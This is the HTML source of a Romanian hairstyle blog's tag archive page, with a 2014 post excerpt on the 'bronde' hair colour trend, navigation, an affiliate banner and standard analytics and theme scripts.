

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trenduri.info/coafuri/tag/tuns-bronde-hair/
body_size: 10002
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<!-- wp_header -->
<script>(function(html){ html.className = html.className.replace(/\bno-js\b/,'js'); if (html.classList) { html.classList.add( 'js' ); } else { html.className += ' js'; } })(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tuns-bronde-hair Archives - Coafura</title>
	<meta name="description" content="coafuri, poze coafuri, trenduri coafuri 2013, foto blog" />
	<link rel="canonical" href="http://www.trenduri.info/coafuri/tag/tuns-bronde-hair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tuns-bronde-hair Archives - Coafura" />
	<meta property="og:description" content="coafuri, poze coafuri, trenduri coafuri 2013, foto blog" />
	<meta property="og:url" content="http://www.trenduri.info/coafuri/tag/tuns-bronde-hair/" />
	<meta property="og:site_name" content="Coafura" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@doreloprisan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.trenduri.info/coafuri/tag/tuns-bronde-hair/","url":"http://www.trenduri.info/coafuri/tag/tuns-bronde-hair/","name":"tuns-bronde-hair Archives - Coafura","isPartOf":{"@id":"http://www.trenduri.info/coafuri/#website"},"description":"coafuri, poze coafuri, trenduri coafuri 2013, foto blog","breadcrumb":{"@id":"http://www.trenduri.info/coafuri/tag/tuns-bronde-hair/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://www.trenduri.info/coafuri/tag/tuns-bronde-hair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.trenduri.info/coafuri/"},{"@type":"ListItem","position":2,"name":"tuns-bronde-hair"}]},{"@type":"WebSite","@id":"http://www.trenduri.info/coafuri/#website","url":"http://www.trenduri.info/coafuri/","name":"Coafura","description":"Urmareste ultimile Tendinte","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.trenduri.info/coafuri/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; Feed" href="https://www.trenduri.info/coafuri/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; Comments Feed" href="https://www.trenduri.info/coafuri/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coafura &raquo; tuns-bronde-hair Tag Feed" href="https://www.trenduri.info/coafuri/tag/tuns-bronde-hair/feed/" />
<link rel='stylesheet' id='themify_cache_header-css' href='https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/styles/676/loop/header-2723407904.css?ver=3.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/scripts/676/loop/header-2723407904.js?ver=3.1.5" id="themify_cache_header-js"></script>
<link rel="https://api.w.org/" href="https://www.trenduri.info/coafuri/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trenduri.info/coafuri/wp-json/wp/v2/tags/676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trenduri.info/coafuri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- fcbkbttn meta start -->
<meta property="og:url" content="https://www.trenduri.info/coafuri/tag/tuns-bronde-hair"/>
<meta property="og:title" content="Tag: &lt;span&gt;tuns-bronde-hair&lt;/span&gt;"/>
<meta property="og:site_name" content="Coafura"/>
<!-- fcbkbttn meta end -->




	<script>
		var tf_mobile_menu_trigger_point = 1200;
	</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="text/javascript">				function isSupportTransition() {
				var b = document.body || document.documentElement,
				s = b.style,
				p = 'transition';

				if (typeof s[p] == 'string') { return true; }

				// Tests for vendor specific prop
				var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
				p = p.charAt(0).toUpperCase() + p.substr(1);

				for (var i=0; i<v.length; i++) {
					if (typeof s[v[i] + p] == 'string') { return true; }
					}
					return false;
					}
					if ( isSupportTransition() ) {
					document.documentElement.className += " csstransitions";	
					}
		</script><!-- Google Analytics Tracking by Google Analyticator 6.5.4 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsOutboundPrefix = '/outgoing/';
    var analyticsDownloadsPrefix = '/download/';
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'disabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-36911814-1', 'auto');
 
	ga('send', 'pageview');
</script>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-tuns-bronde-hair tag-676 wp-theme-responz themify-fw-3-1-5 responz-1-8-5 skin-default webkit not-ie sidebar2 no-home list-post no-touch">

<script type="text/javascript">
	function themifyMobileMenuTrigger() {
		if( document.body.clientWidth <= tf_mobile_menu_trigger_point ) {
			jQuery( 'body' ).addClass( 'mobile_menu_active' );
		} else {
			jQuery( 'body' ).removeClass( 'mobile_menu_active' );
		}
	}
	themifyMobileMenuTrigger();
	jQuery( window ).resize( themifyMobileMenuTrigger );
</script>
<div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

		<nav id="nav-bar" aria-label="Top Bar Navigation">
			<div class="pagewidth clearfix">
							</div>
			<span class="screen-reader-text">Scroll down to content</span>
		</nav>
		<!-- /nav-bar -->

				<header id="header" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
        	
			<div id="site-logo"><a href="https://www.trenduri.info/coafuri" title="Coafura"><span>Coafura</span></a></div>
											<div id="site-description" class="site-description"><span>Urmareste ultimile Tendinte</span></div>
			
			<aside class="header-widget">
							</aside>
			<!--/header widget -->

							<div id="searchform-wrap">
					<div id="search-icon" class="mobile-button"></div>
					<form role="search" method="get" id="searchform" action="https://www.trenduri.info/coafuri/">
	<label for='s' class='screen-reader-text'>Search</label> 
	<input type="text" name="s" id="s" value="" />
</form>				</div>
				<!-- /searchform-wrap -->
			
			<aside class="social-widget">
				<div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal"></ul></div>
									<div class="rss"><a href="https://www.trenduri.info/coafuri/feed/">RSS</a></div>
							</aside>
			<!-- /.social-widget -->

            <div id="main-nav-wrap">
                <div id="menu-icon" class="mobile-button">
                	<span class="screen-reader-text">Menu</span>
                </div>
                <nav itemscope="itemscope" aria-label="Main Navigation" itemtype="https://schema.org/SiteNavigationElement">
                    <ul id="main-nav" class="main-nav menu-name-meniu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="http://www.trenduri.info/coafuri">HOME</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="http://www.trenduri.info/diete/">DIETE</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="http://www.trenduri.info/manichiura/">MANICHIURA</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="http://www.trenduri.info/moda/">MODA</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a href="http://www.trenduri.info/cosmetica/">COSMETICA</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853"><a href="http://www.trenduri.info/articole/">BLOG</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="http://www.trenduri.info">MAIN SITE</a></li>
</ul>                </nav>
                <span class="screen-reader-text">Scroll down to content</span>
		<!-- /#main-nav -->
	</div>
            <!-- /#main-nav-wrap -->

					</header>
		<!-- /#header -->
        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="clearfix">
	


<!-- layout-container -->
<div id="layout" class="clearfix pagewidth">
	
	<!-- contentwrap -->
	<div id="contentwrap">
    
    			<!-- content -->
		<div id="content" class="clearfix">
        				
				
							
					
									<h1 class="page-title">tuns-bronde-hair</h1>
							
									
				<!-- loops-wrapper -->
				<div id="loops-wrapper" class="loops-wrapper sidebar2 list-post">
	
					<div class="fcbkbttn_buttons_block fcbkbttn_arhiv" id="fcbkbttn_left"><div class="fcbkbttn_button">
						<a href="https://www.facebook.com/100004938037545" target="_blank">
							<img src="https://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
						</a>
					</div><div class="fcbkbttn_like "><fb:like href="https://www.trenduri.info/coafuri/tag/tuns-bronde-hair" action="like" colorscheme="light" layout="standard"  width="450px" size="small"></fb:like></div></div>			
													
<article id="post-934" class="post clearfix cat-1 post-934 type-post status-publish format-standard hentry category-coafuri tag-blinger tag-bronde tag-bronde-poze tag-broux tag-coafuri-de-din-bucle tag-culoare-de-par-bronde-e-balayage tag-despre-cjloarea-bronde-par tag-glamour tag-nuanta-bronde tag-nuante-par-bronde tag-par tag-par-saten-balayage tag-par-saten-balayage-tendinta-2016 tag-poze-balayage-blond-cret tag-poze-cu-bronde tag-tendinte tag-toamna-2014 tag-tuns-bronde-hair tag-ultimele-tendinte-in-cuafiura tag-vopsit-multitonuri has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			
	<div class="post-content">

					<time datetime="2014-09-08" class="post-date entry-date updated">September 8, 2014</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/tendinta-bronde-sau-fenomenul-multitonuri-al-toamnei/">Tendinta Bronde  sau fenomenul multitonuri al toamnei</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/coafuri/tag/blinger/" rel="tag">blinger</a>, <a href="https://www.trenduri.info/coafuri/tag/bronde/" rel="tag">bronde</a>, <a href="https://www.trenduri.info/coafuri/tag/bronde-poze/" rel="tag">bronde-poze</a>, <a href="https://www.trenduri.info/coafuri/tag/broux/" rel="tag">broux</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-de-din-bucle/" rel="tag">coafuri-de-din-bucle</a>, <a href="https://www.trenduri.info/coafuri/tag/culoare-de-par-bronde-e-balayage/" rel="tag">culoare-de-par-bronde-e-balayage</a>, <a href="https://www.trenduri.info/coafuri/tag/despre-cjloarea-bronde-par/" rel="tag">despre-cjloarea-bronde-par</a>, <a href="https://www.trenduri.info/coafuri/tag/glamour/" rel="tag">glamour</a>, <a href="https://www.trenduri.info/coafuri/tag/nuanta-bronde/" rel="tag">nuanta-bronde</a>, <a href="https://www.trenduri.info/coafuri/tag/nuante-par-bronde/" rel="tag">nuante-par-bronde</a>, <a href="https://www.trenduri.info/coafuri/tag/par/" rel="tag">par</a>, <a href="https://www.trenduri.info/coafuri/tag/par-saten-balayage/" rel="tag">par-saten-balayage</a>, <a href="https://www.trenduri.info/coafuri/tag/par-saten-balayage-tendinta-2016/" rel="tag">par-saten-balayage-tendinta-2016</a>, <a href="https://www.trenduri.info/coafuri/tag/poze-balayage-blond-cret/" rel="tag">poze-balayage-blond-cret</a>, <a href="https://www.trenduri.info/coafuri/tag/poze-cu-bronde/" rel="tag">poze-cu-bronde</a>, <a href="https://www.trenduri.info/coafuri/tag/tendinte/" rel="tag">tendinte</a>, <a href="https://www.trenduri.info/coafuri/tag/toamna-2014/" rel="tag">toamna 2014</a>, <a href="https://www.trenduri.info/coafuri/tag/tuns-bronde-hair/" rel="tag">tuns-bronde-hair</a>, <a href="https://www.trenduri.info/coafuri/tag/ultimele-tendinte-in-cuafiura/" rel="tag">ultimele-tendinte-in-cuafiura</a>, <a href="https://www.trenduri.info/coafuri/tag/vopsit-multitonuri/" rel="tag">vopsit-multitonuri</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>Vedetele spun despre Bronde ca ar fi nuanta ideala de adoptat pentru o schimbare de sezon. Nuanta de Bronde, o combinatie de brunet si de blond este cea care combina un glamour cu o stralucire capilara fara pereche, si asta fara prea multe batai de cap. De cateva luni numai despre nuanta de Bronde se [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
													
				</div>
				<!-- /loops-wrapper -->
	
							
				
						
	
    				</div>
		<!--/content -->
        				<!-- sidebar-narrow -->
				<aside id="sidebar-alt">
	
	
		<div class="widgetwrap"><div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.trenduri.info/coafuri/ce-este-un-slm-small-language-model/">Ce este un SLM – Small Language Model ?</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/tombola-handmade-romania-cu-bratari-personalizate/">Tombola Handmade Romania cu bratari personalizate</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/tunsori-scurte-tendintele-sezonului-toamna-iarna-2014-2015/">Tunsori scurte – tendintele sezonului toamna- iarna 2014-2015</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/7-coafuri-in-tendinte-pe-care-trebuie-sa-mizezi/">7 coafuri in tendinte pe care trebuie sa mizezi</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/cele-mai-frumoase-tunsori-inspirate-de-vedetele-tale-preferate/">Cele mai frumoase tunsori inspirate de vedetele tale preferate</a>
									</li>
					</ul>

		</div></div><div class="widgetwrap"><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://www.trenduri.info/coafuri/2025/07/'>July 2025</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2016/03/'>March 2016</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/10/'>October 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/09/'>September 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/08/'>August 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/07/'>July 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/06/'>June 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/05/'>May 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/04/'>April 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/03/'>March 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/02/'>February 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/01/'>January 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/12/'>December 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/09/'>September 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/08/'>August 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/07/'>July 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/06/'>June 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/05/'>May 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/04/'>April 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/03/'>March 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/02/'>February 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/01/'>January 2013</a></li>
			</ul>

			</div></div>
	</aside>
				<!-- /sidebar-narrow -->
			
	</div>
	<!-- /contentwrap -->
	
	        <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">
                
                <div class="widgetwrap"><div id="text-8" class="widget widget_text">			<div class="textwidget"><a href='//event.2parale.ro/events/click?ad_type=banner&aff_code=33dfa1a78&campaign_unique=c09da1ac5&unique=f3a3057b7' target='_blank' rel='nofollow'><img src='//img.2parale.ro/system/paperclip/banner_pictures/pics/143349/original/143349.jpg' alt='Divisima' title='Divisima' border='0' /></a></div>
		</div></div><div class="widgetwrap"><div id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widgettitle">Tag Cloud</h4><div class="tagcloud"><a href="https://www.trenduri.info/coafuri/tag/2014/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 8pt;" aria-label="2014 (2 items)">2014</a>
<a href="https://www.trenduri.info/coafuri/tag/accesorii/" class="tag-cloud-link tag-link-61 tag-link-position-2" style="font-size: 9.5412844036697pt;" aria-label="accesorii (3 items)">accesorii</a>
<a href="https://www.trenduri.info/coafuri/tag/aranjare-par-scurt-cu-peria/" class="tag-cloud-link tag-link-603 tag-link-position-3" style="font-size: 8pt;" aria-label="aranjare-par-scurt-cu-peria (2 items)">aranjare-par-scurt-cu-peria</a>
<a href="https://www.trenduri.info/coafuri/tag/breton/" class="tag-cloud-link tag-link-51 tag-link-position-4" style="font-size: 9.5412844036697pt;" aria-label="breton (3 items)">breton</a>
<a href="https://www.trenduri.info/coafuri/tag/bronde/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 9.5412844036697pt;" aria-label="bronde (3 items)">bronde</a>
<a href="https://www.trenduri.info/coafuri/tag/bucle/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 11.853211009174pt;" aria-label="bucle (5 items)">bucle</a>
<a href="https://www.trenduri.info/coafuri/tag/carare/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 9.5412844036697pt;" aria-label="carare (3 items)">carare</a>
<a href="https://www.trenduri.info/coafuri/tag/carre/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 11.853211009174pt;" aria-label="carre (5 items)">carre</a>
<a href="https://www.trenduri.info/coafuri/tag/cele-mai-frumoase-coafuri/" class="tag-cloud-link tag-link-7 tag-link-position-9" style="font-size: 10.825688073394pt;" aria-label="cele mai frumoase coafuri (4 items)">cele mai frumoase coafuri</a>
